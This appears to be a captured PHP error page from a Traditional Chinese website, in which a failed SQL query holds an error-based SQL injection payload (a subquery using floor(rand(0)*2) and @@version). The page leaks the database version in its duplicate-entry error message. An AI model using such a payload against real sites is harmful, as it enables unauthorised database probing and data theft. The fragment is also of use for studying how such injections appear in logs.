 Fatal Error
' T_("程式發生異常導致網站中斷執行，原因如下") :
SQL 查詢失敗
錯誤句子 : select * from news,news_lang where news.Sn = '' and
(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),
(SELECT concat(0x3F,@@version)))a from users group by a)b)/*' and
news.Sn = news_lang.Sn and news_lang.Lang = 'zh-tw'
錯誤代碼 : 1062
錯誤訊息 : Duplicate entry '174.1.18' for key 1